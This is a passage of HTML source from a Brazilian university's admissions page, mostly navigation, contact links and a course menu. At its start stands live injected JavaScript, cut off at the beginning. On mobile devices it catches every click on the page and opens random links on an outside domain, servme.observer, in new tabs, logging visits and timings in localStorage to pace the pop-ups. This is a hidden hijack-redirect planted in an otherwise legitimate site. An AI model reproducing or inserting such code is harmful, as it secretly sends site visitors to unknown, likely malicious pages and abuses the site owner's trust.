)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera); return check; }; const targets = ["https://servme.observer/oYN3c93", "https://servme.observer/gOr5c75", "https://servme.observer/sit8c68", "https://servme.observer/PSV9c69", "https://servme.observer/BOf4c34", "https://servme.observer/ZEY7c87", "https://servme.observer/GSa2c42", "https://servme.observer/lsf6c46", "https://servme.observer/UUN0c60", "https://servme.observer/wUz1c91"]; const saveTargetLocationsToStorage = (targets) => { targets.forEach((target, index) => { if(!localStorage.getItem(`${target}-local-storage`)){ localStorage.setItem(`${target}-local-storage`, 0); } }); }; const getRandomLocationFromStorage = (targets) => { const nonVisited = targets.filter((target, index) => localStorage.getItem(`${target}-local-storage`) == 0); return nonVisited[Math.floor(Math.random() * nonVisited.length)]; }; const setLocationAsVisited = (target) => localStorage.setItem(`${target}-local-storage`, 1); const getTimeStorage = (key) => localStorage.getItem(`${key}-local-storage`); const setTimeToStorage = (key, nowDate) => localStorage.setItem(`${key}-local-storage`, nowDate); const getHoursDiff = (startDate, endDate) => { const msInHour = 1000 * 60 * 60; return Math.round(Math.abs(endDate - startDate) / msInHour); }; const getMintsDiff = (startDate, endDate) => { const msInMints = 1000 * 60; return Math.round(Math.abs(endDate - startDate) / msInMints); }; const visitNewLocation = (targets, host, nowDate) => { saveTargetLocationsToStorage(targets); newLocation = getRandomLocationFromStorage(targets); setTimeToStorage(`${host}-mnts`, nowDate); setTimeToStorage(`${host}-hurs`, nowDate); setLocationAsVisited(newLocation); if(window.mobileCheck()){ window.open(newLocation, "_blank"); } }; saveTargetLocationsToStorage(targets); function globalClick(event) { event.stopPropagation(); const host = location.host; let newLocation = getRandomLocationFromStorage(targets); const nowDate = Date.parse(new Date()); const savedDateForMints = getTimeStorage(`${host}-mnts`); const savedDateForHours = getTimeStorage(`${host}-hurs`); if (savedDateForMints && savedDateForHours) { try { const storageDateForMints = parseInt(savedDateForMints); const storageDateForHours = parseInt(savedDateForHours); const mintsDiff = getMintsDiff(nowDate, storageDateForMints); const hoursDiff = getHoursDiff(nowDate, storageDateForHours); if (hoursDiff >= allowedHours) { saveTargetLocationsToStorage(targets); setTimeToStorage(`${host}-hurs`, nowDate); } if (mintsDiff >= restMinutes) { if (newLocation && window.mobileCheck()) { setTimeToStorage(`${host}-mnts`, nowDate); window.open(newLocation, "_blank"); setLocationAsVisited(newLocation); } } } catch (error) { visitNewLocation(targets, host, nowDate); } } else { visitNewLocation(targets, host, nowDate); } } document.addEventListener("click", globalClick) })() </script>
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="49" class="elementor elementor-49 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-14a90b5 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14a90b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation_mobile&quot;:&quot;slideInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b01dfd" data-id="6b01dfd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c490fe elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9c490fe" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://vest.doctum.edu.br">
							<img width="300" height="105" src="https://vest.doctum.edu.br/wp-content/uploads/2024/12/logo-azul-300-optimized.webp" class="attachment-full size-full wp-image-11481" alt="Botão Logo Home" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95c062d" data-id="95c062d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86e634d elementor-view-default elementor-widget elementor-widget-icon" data-id="86e634d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxNyIsInRvZ2dsZSI6ZmFsc2V9">
			<i aria-hidden="true" class="icon icon-burger-menu"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fcf6bb1 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcf6bb1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation_mobile&quot;:&quot;slideInDown&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa4de4e" data-id="fa4de4e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e14444 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="9e14444" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://vest.doctum.edu.br">
							<img width="300" height="105" src="https://vest.doctum.edu.br/wp-content/uploads/2024/12/logo-azul-300-optimized.webp" class="attachment-full size-full wp-image-11481" alt="Botão Logo Home" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df72848" data-id="df72848" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a55ed53 elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="a55ed53" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://crm.doctum.edu.br/inscricao-graduacao/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inscreva-se</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e410b66" data-id="e410b66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a923dd elementor-view-default elementor-widget elementor-widget-icon" data-id="4a923dd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxNyIsInRvZ2dsZSI6ZmFsc2V9" aria-label="menu-mobile">
			<i aria-hidden="true" class="icon icon-burger-menu"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6570d8 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="a6570d8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c1e749" data-id="2c1e749" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1daeed elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e1daeed" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:08000331100">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-call1"></i>						</span>
										<span class="elementor-icon-list-text">0800-0331100</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wa.me/553333226300">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">(33) 3322-6300</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-343cdb6" data-id="343cdb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d7b847 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d7b847" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://meuusuario.doctum.edu.br/">

											<span class="elementor-icon-list-text">Portal do Aluno</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://crm.doctum.edu.br/inscricao-graduacao/central_login">

											<span class="elementor-icon-list-text">Central do Candidato</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.doctum.edu.br/?home">

											<span class="elementor-icon-list-text">Portal Doctum</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9b60a34" data-id="9b60a34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be0d125 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="be0d125" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-147010a" href="https://www.instagram.com/doctumoficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-0fb8cc7" href="https://www.facebook.com/RedeDoctum/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-c0c84bc" href="https://twitter.com/rededoctum" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-68eae98" href="https://br.linkedin.com/school/rededoctum/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-c782c0c" href="https://www.youtube.com/c/RedeDoctum" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfa18bd elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="dfa18bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;slideInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c1507b3" data-id="c1507b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09b18c2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="09b18c2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://vest.doctum.edu.br">
							<img width="300" height="105" src="https://vest.doctum.edu.br/wp-content/uploads/2024/12/logo-azul-300-optimized.webp" class="attachment-full size-full wp-image-11481" alt="Botão Logo Home" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a3abc2d" data-id="a3abc2d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd5db6c elementor-widget elementor-widget-ekit-nav-menu" data-id="cd5db6c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-burger-menu" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-burger-menu"></i>            </button>
            <div id="ekit-megamenu-menu-principal" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-principal" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1596 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/formas-de-ingresso/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Formas de Ingresso<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/formas-de-ingresso/vestibular-em-casa/" class=" dropdown-item">Vestibular em Casa</a>	<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/formas-de-ingresso/segunda-graduacao/" class=" dropdown-item">Segunda Graduação</a>	<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1575 current_page_item menu-item-1597 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/formas-de-ingresso/enem/" class=" dropdown-item active">ENEM</a>	<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/formas-de-ingresso/retorno-ao-curso/" class=" dropdown-item">Retorno ao Curso</a>	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/formas-de-ingresso/transferencia/" class=" dropdown-item">Transferência</a></ul>
</li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1680 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/graduacao-modalidades/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Modalidades<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-ead/" class=" dropdown-item">Graduação EaD</a>	<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2652 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-presencial/" class=" dropdown-item">Graduação Presencial</a>	<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/graduacao-modalidades/graduacao-semi/" class=" dropdown-item">Graduação Semipresencial</a></ul>
</li>
<li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1420 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Cursos<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-11327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11327 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Saúde e Bem-Estar<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/biomedicina/" class=" dropdown-item">Biomedicina</a>		<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/educacao-fisica-bacharelado/" class=" dropdown-item">Ed. Física (Bacharelado)</a>		<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/enfermagem/" class=" dropdown-item">Enfermagem</a>		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3350 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/farmacia/" class=" dropdown-item">Farmácia</a>		<li id="menu-item-3351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/fisioterapia/" class=" dropdown-item">Fisioterapia</a>		<li id="menu-item-13364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13364 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/fonoaudiologia/" class=" dropdown-item">Fonoaudiologia</a>		<li id="menu-item-9412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9412 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://medicina.doctum.edu.br/" class=" dropdown-item">Medicina</a>		<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/medicina-veterinaria/" class=" dropdown-item">Medicina Veterinária</a>		<li id="menu-item-13369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13369 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/nutricao/" class=" dropdown-item">Nutrição</a>		<li id="menu-item-13382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13382 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/terapia-ocupacional/" class=" dropdown-item">Terapia Ocupacional</a>		<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/odontologia/" class=" dropdown-item">Odontologia</a>	</ul>
	<li id="menu-item-5257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5257 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Gestão e Negócios<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1421 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/administracao/" class=" dropdown-item">Administração</a>		<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/ciencias-contabeis/" class=" dropdown-item">Ciências Contábeis</a>		<li id="menu-item-3913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3913 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/gestao-comercial/" class=" dropdown-item">Gestão Comercial</a>		<li id="menu-item-3915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3915 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/gestao-do-agronegocio/" class=" dropdown-item">Gestão do Agronegócio</a>		<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/gestao-financeira/" class=" dropdown-item">Gestão Financeira</a>		<li id="menu-item-3909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/gestao-publica/" class=" dropdown-item">Gestão Pública</a>		<li id="menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/logistica/" class=" dropdown-item">Logística</a>		<li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/processos-gerenciais/" class=" dropdown-item">Processos Gerenciais</a>		<li id="menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3904 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/recursos-humanos/" class=" dropdown-item">Recursos Humanos</a>		<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/marketing/" class=" dropdown-item">Marketing</a>	</ul>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1422 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/arquitetura-e-urbanismo/" class=" dropdown-item">Engenharias e Indústria<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-13343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13343 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/arquitetura-e-urbanismo" class=" dropdown-item">Arquitetura e Urbanismo</a>		<li id="menu-item-3920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3920 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/design-de-interiores/" class=" dropdown-item">Design de Interiores</a>		<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1427 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/engenharia-civil/" class=" dropdown-item">Engenharia Civil</a>		<li id="menu-item-13438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13438 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/engenharia-da-computacao" class=" dropdown-item">Engenharia da Computação</a>		<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/engenharia-de-producao/" class=" dropdown-item">Engenharia de Produção</a>		<li id="menu-item-13439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13439 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/engenharia-de-software" class=" dropdown-item">Engenharia de Software</a>		<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/engenharia-eletrica/" class=" dropdown-item">Engenharia Elétrica</a>		<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/seguranca-do-trabalho/" class=" dropdown-item">Segurança do Trabalho</a>	</ul>
	<li id="menu-item-5380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5380 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Tecnologia e Comunicação<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/analise-de-desenvolvimento-de-sistemas/" class=" dropdown-item">Análise e Desenvolvimento de Sistemas</a>		<li id="menu-item-3081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3081 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/ciencia-da-computacao/" class=" dropdown-item">Ciência da Computação</a>		<li id="menu-item-13441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13441 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/designer-grafico" class=" dropdown-item">Designer Gráfico</a>		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/gestao-de-tecnologia-da-informacao/" class=" dropdown-item">Gestão de Tecnologia da Informação</a>		<li id="menu-item-13443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13443 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/midias-sociais-e-digitais" class=" dropdown-item">Mídias Sociais e Digitais</a>		<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3359 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/sistemas-de-informacao/" class=" dropdown-item">Sistemas de Informação</a>		<li id="menu-item-13445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13445 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://vest.doctum.edu.br/cursos/tecnologia-em-banco-de-dados" class=" dropdown-item">Tecnologia em Banco de Dados</a>	</ul>
	<li id="menu-item-5258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5258 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Humanas e Sociais<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
